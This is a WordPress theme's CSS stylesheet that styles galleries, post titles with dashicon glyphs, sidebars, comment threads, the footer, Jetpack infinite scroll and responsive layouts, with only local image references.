.wp-caption { border: 1px solid #ccc; max-width: 100%; }

.wp-caption.aligncenter, .wp-caption.alignleft, .wp-caption.alignright { margin-bottom: 1.5em; }

.wp-caption img { display: block; margin: 1.2% auto 0; max-width: 98%; }

.wp-caption-text { text-align: center; font-size: 80%; }

.wp-caption .wp-caption-text { margin: 0.8075em 0; }

/** 6.5 Gallery ----------------------------------------------------------------------------- */
.gallery { margin-bottom: 20px; }

.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }

.gallery-columns-1 .gallery-item { max-width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 4px); max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 4px); max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 4px); max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 4px); max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 4px); max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 4px); max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 4px); max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 4px); max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) { clear: left; }

.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }

.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }

.gallery-item:hover .gallery-caption { opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

/* Make sure embeds and iframes fit their containers */
embed, iframe, object { max-width: 100%; }

/* =Navigation
----------------------------------------------- */
#content .site-navigation { margin: 0; overflow: hidden; padding: 1em; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 1em; }

#content .nav-previous { float: left; width: 50%; }

#content .nav-next { float: right; text-align: right; width: 50%; }

.next-image { float: right; text-align: right; }

#content .gallery a img { border: 0; }

/* =Widgets
----------------------------------------------- */
.widget { margin: 0 0 13px; }

/* Search widget */
#search-bar { clear: both; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 32px; padding: 4px; text-align: right; }
#search-bar h2 { display: none; }

#searchsubmit { background: url("images/buttonBk.gif") repeat-x scroll 0 0 white; padding: .1em .5em; border-radius: 0; }

#s { border: 1px solid #BBBBBB; border-radius: 0; padding: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 24px; }

/* =Theme Styles
----------------------------------------------- */
/* Main */
body { background: #fab728 url(images/bk.jpg) left top repeat-x; color: #000; overflow-x: hidden; }

#page { background: url("images/orientalBk.jpg") no-repeat scroll right top transparent; margin: 0 auto; width: 1106px; max-width: 100%; }

/* Header */
#masthead { width: 100%; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#masthead section { height: 123px; padding-left: 53px; }
#masthead .site-title, #masthead .site-title a { color: #FAF6BB; font-family: Garamond, Georgia, serif; margin: 0; padding-top: 1em; line-height: 1em; font-weight: bold; text-decoration: none; }
#masthead .site-description { color: #C46816; font-family: Garamond, Georgia, serif; font-size: 1.3em; }

/* Posts */
#main { background: url("images/leftFlare.png") no-repeat scroll left 10px transparent; padding: 0 53px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

#primary { background-color: #FEFEF6; border: 0; padding-bottom: 1em; width: 76%; float: right; }

article { padding: 1em; }

.edit-link { font-size: 80%; text-transform: uppercase; display: block; background-color: #863f09; float: left; border-radius: 5px; padding: 0 .5em; }

a.post-edit-link { display: block; padding: 3px; color: #fff; border-radius: 4px; border-bottom: 0px none; text-decoration: none; font-size: 0; }
a.post-edit-link:hover { color: #fff; }
a.post-edit-link:before { content: "\f327"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; font-size: 20px; }

.entry-content { zoom: 1; /* For IE 6/7 */ }
.entry-content:before, .entry-content:after { content: ""; display: table; }
.entry-content:after { clear: both; }

.entry-title, .entry-title a { font-family: Signika, Garamond, Georgia, serif; border-bottom: 0px none; float: right; width: 100%; position: relative; margin: 0; padding: 0; line-height: normal; color: #8E1901; text-decoration: none; text-align: right; word-wrap: break-word; }

/* sticky title */
.sticky .entry-title a:before, .post-password-required .entry-title a:before, .format-gallery .entry-title a:before, .format-video .entry-title a:before, .format-audio .entry-title a:before, .format-status .entry-title a:before, .format-image .entry-title a:before, .format-link .entry-title a:before, .format-quote .entry-title a:before, .format-chat .entry-title a:before { content: "\f157"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; padding-right: .3em; }

.format-gallery .entry-title a:before { content: "\f233"; }

.format-video .entry-title a:before { content: "\f235"; }

.format-audio .entry-title a:before { content: "\f127"; }

.format-status .entry-title a:before { content: "\f110"; }

.format-image .entry-title a:before { content: "\f306"; }

.format-link .entry-title a:before { content: "\f103"; }

.format-quote .entry-title a:before { content: "\f130"; }

.format-chat .entry-title a:before { content: "\f125"; }

.post-password-required .entry-title a:before { content: "\f160"; }

.sticky .entry-title a:before { content: "\f157"; }

h1.page-title { font-size: 1.2em; font-weight: bold; line-height: 1em; padding: 0.1em 0.5em 0; }

header.entry-header { width: 100%; clear: both; display: inline-block; }

.page-template-page-nosidebar-php #primary, .attachment #primary { float: none; margin: 0 auto; width: 100%; }

.cat-links:after, .tag-links:after, .comments-link:after { content: "\f318"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: middle; }

.tag-links:after { content: "\f323"; }

.comments-link:after { content: "\f125"; font-size: 120%; padding-left: .2em; }

/* 404 */
.error404 .widget { width: 30%; margin-right: 1.5%; margin-left: 1.5%; float: left; }
.error404 #primary { float: none; margin: 0 auto; width: 100%; }
.error404 h2.widget-title { font-size: 140%; }

/* Sidebars/Widgets */
#secondary { width: 22.5%; font-size: 90%; }
#secondary aside { background-color: #fff; word-wrap: break-word; }
#secondary aside ul { list-style: none; padding: .5em 0; margin: 0 1em; }
#secondary aside ul li { list-style-type: square; padding-left: .3em; margin: 0 1em; }
#secondary div, #secondary form { padding: 1em; }
#secondary h2 { clear: none; background: url("images/yellowBarBk.gif") repeat-x scroll 0 0 transparent; color: #3A3A3A; font-family: Garamond, Georgia, serif; font-size: 1.3em; margin: 0; padding: 2px 3px 3px 10px; font-weight: bold; line-height: 1em; }
#secondary img { max-width: 100%; height: auto; }
#secondary a { text-decoration: none; color: #736F44; }
#secondary a:hover { text-decoration: underline; color: #863f09; }

h2.widget-title, h2.widget-title a { border-bottom: 0px none; }

a.rsswidget img { float: right; position: relative; top: 10px; }

/* Footer */
footer#colophon { background: url("images/footerBk.gif") no-repeat scroll 80px top transparent; clear: both; color: #A66117; font-family: Garamond, Georgia, serif; font-size: 1.1em; height: 108px; margin: 0 53px; }
footer a { color: #A66117; }
footer a#top { font-size: 0; }
footer a#top:before { content: "\f343"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; font-size: 25px; line-height: 32px; vertical-align: top; }

.site-info { text-align: right; line-height: 1.5em; margin: 0; padding: 0.9em; }

/* Comments */
#comments { background: url("images/commentBottomBk.gif") repeat-x center bottom, url("images/commentBk.gif") repeat-x center top; background-color: #DFD797; padding: 39px 0; }
#comments .comments-title { padding: 1em 1em 0 1em; }
#comments .comments-title, #comments #reply-title { font-family: Signika, Garamond, Georgia, serif; color: #fff; }
#comments .comments-title:after, #comments #reply-title:after { content: "\f101"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: middle; }
#comments .nocomments { background-color: #DFD797; margin: 0; padding: 1em; }
#comments .comment-edit-link { position: absolute; top: 1em; right: 1em; font-size: 0; }
#comments .comment-edit-link:after { content: "\f327"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: baseline; font-size: 20px; line-height: 25px; padding: .5em; opacity: .3; -webkit-transition: opacity 0.3s linear; -moz-transition: opacity 0.3s linear; -o-transition: opacity 0.3s linear; transition: opacity 0.3s linear; }
#comments .comment-edit-link:hover:after { opacity: 1; }
#comments ol, #comments ul { margin: 0; padding: 0; list-style: none; }
#comments ol li, #comments ul li { position: relative; }
#comments .avatar { float: left; margin-right: 10px; border-radius: 5px; }
#comments .comment-author cite { font-weight: bold; word-wrap: break-word; display: block; font-style: normal; font-family: Cabin, "Helvetica Neue", Helvetica Arial, "Lucida Grande", sans-serif; }
#comments .comment-author cite.fn a { text-decoration: none; }
#comments .comment-author cite.fn a:after { content: "\f102"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; font-size: 13px; vertical-align: baseline; font-weight: normal; padding-left: 3px; }
#comments .says { display: none; }
#comments .commentmetadata { text-transform: uppercase; color: #666; font-size: 70%; font-family: Arial, Verdana, Helvetica, sans-serif; }
#comments .commentmetadata a { text-decoration: none; }
#comments .comment-reply-link { font-size: 90%; text-decoration: none; color: #e4943f; -webkit-transition: color 0.3s linear; -moz-transition: color 0.3s linear; -o-transition: color 0.3s linear; transition: color 0.3s linear; }
#comments .comment-reply-link:after { content: "\f130"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: middle; padding-left: .2em; }
#comments .comment-reply-link:hover { color: #A66117; }
#comments .commentlist > li { padding: 0 1em; }
#comments .commentlist > li.comment { margin: 4.5em 1em 1em; background-color: rgba(213, 203, 120, 0.5); padding: 0; overflow: visible; position: relative; }
#comments .commentlist > li.comment.thread-odd { background-color: rgba(254, 254, 246, 0.3); }
#comments .commentlist > li.comment.thread-odd > article > footer { text-shadow: 1px 1px 0 rgba(254, 254, 246, 0.3); }
#comments .commentlist > li.comment.thread-odd > article > footer:after { border-bottom-color: rgba(254, 254, 246, 0.3); }
#comments .commentlist > li.comment.thread-odd > article > footer a { color: #d37b1d; }
#comments .commentlist > li.comment.thread-odd > article > footer a:hover { color: #A66117; }
#comments .commentlist > li.comment.bypostauthor { background: rgba(250, 183, 40, 0.2); }
#comments .commentlist > li.comment.bypostauthor > article > footer:after { border-bottom-color: rgba(250, 183, 40, 0.2); }
#comments .commentlist > li.comment > article { padding-top: 1px; }
#comments .commentlist > li.comment > article > footer { position: absolute; top: -3.5em; width: 65%; text-shadow: 1px 1px 0 rgba(213, 203, 120, 0.5); }
#comments .commentlist > li.comment > article > footer a { color: #905414; }
#comments .commentlist > li.comment > article > footer a:hover { color: #d37b1d; }
#comments .commentlist > li.comment > article > footer:after { content: ''; width: 0; height: 0; border: .8em solid transparent; border-bottom-color: rgba(213, 203, 120, 0.5); position: absolute; bottom: -1em; left: 4em; }
#comments .commentlist > li > .children { margin-right: 1em; padding: 0; display: inline-block; width: 100%; }
#comments .commentlist > li > .children li { margin-top: 0; }
#comments .commentlist > li > .children li.bypostauthor { background: rgba(250, 183, 40, 0.2); margin-right: 1em; }
#comments .commentlist #respond { display: inline-block; padding: 1em 1em 0; background: rgba(255, 255, 255, 0.5); border-radius: 5px; margin: 0 1em 1em; position: relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#comments .commentlist #respond #reply-title { color: inherit; }
#comments .commentlist #respond #cancel-comment-reply-link { position: absolute; top: .5em; right: 1em; text-decoration: none; }
#comments .commentlist .children li { margin: 1em 0 1em 1em; background-image: -webkit-gradient(linear, 0% 0%, 100% 100%, color-stop(0%, rgba(255, 255, 255, 0.15)), color-stop(100%, rgba(255, 255, 255, 0))); background-image: -webkit-linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); background-image: -moz-linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); background-image: -o-linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); background-image: linear-gradient(top left, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); }
#comments .commentlist .children li .comment-reply-link { line-height: 0; }

#respond { padding: 2em; background-color: #DFD797; }
#respond a { color: #e4943f; -webkit-transition: color 0.3s linear; -moz-transition: color 0.3s linear; -o-transition: color 0.3s linear; transition: color 0.3s linear; }
#respond a:hover { color: #A66117; }

#commentform .required { display: inline-block; color: #c4513f; font-weight: bold; }
#commentform p.comment-form-author label, #commentform p.comment-form-email label, #commentform p.comment-form-url label { width: 5em; display: block; float: left; }

/* Calendar */
table#wp-calendar caption { text-align: center; font-weight: bold; }

table#wp-calendar td#next { text-align: right; }

#today { font-weight: bold; color: #863F09; }

#wpstats { display: none; }

/* =Jetpack
------------------------------------------------*/
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #nav-below, .infinite-scroll.neverending #colophon, .infinite-scroll.neverending .footer-bottom { display: none; }

/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #colophon, .infinity-end.neverending .footer-bottom { display: block; }

#infinite-footer .container { background: rgba(255, 255, 255, 0.75); border: none; }
#infinite-footer .container .blog-credits, #infinite-footer .container .blog-credits a, #infinite-footer .container .blog-credits a:hover, #infinite-footer .container .blog-info a, #infinite-footer .container .blog-info a:hover { color: #774f47; }

#infinite-handle { min-height: 35px; padding: 15px 0 0; text-align: center; }

#infinite-handle span { background: #863f09; }

.infinite-loader { margin: 10px auto; width: 34px; }

.sharedaddy:before, .sharedaddy:after { content: ""; display: table; }
.sharedaddy:after { clear: both; }

/* hiding tiny nav */
.tinynav, #more { display: none; }

/* =Media Queries
----------------------------------------*/
/* --- Smartphones and small Tablet PCs --- */
@media screen and (max-width: 990px) { #masthead, #main, #page, #primary, .page-template-page-nosidebar-php #primary, #secondary { float: none; width: auto; }
  #nav-menu-wrapper .main-navigation ul { display: none; }
  .menu-short-container { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 32px; padding: 4px; }
  .tinynav { display: block; font-size: 1em; border: 1px solid #BBBBBB; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  .menu-all-pages-container { float: left; }
  #more { display: block; float: left; padding: 0.3em 0.5em; }
  .menu { font-family: Signika, Garamond, Georgia, serif; padding-left: .5em; color: #8E1901; }
  #page { background-position: 250px top; }
  #masthead section { height: auto; font-size: 90%; }
  #masthead .site-title, #masthead .site-title a, #main { padding: 0; }
  #masthead section { padding: .5em; }
  #nav-menu-wrapper { margin: 0; }
  footer#colophon { background: none; height: auto; margin: 0; }
  .site-info { text-align: center; font-size: 90%; padding: 0 0 1em 0; }
  .widget { margin: 0; }
  .infinite-scroll #secondary { display: none; }
  .infinite-scroll.infinity-end #secondary { display: block; } }
@media screen and (max-width: 480px) { #more { display: block; float: none; padding: 0.3em 0.5em; }
  .menu { color: #FAF6BB; }
  .menu-all-pages-container { float: none; margin-bottom: 0; }
  #search-bar { text-align: left; }
  #s, .tinynav { width: 100%; }
  #searchsubmit { display: none; } }
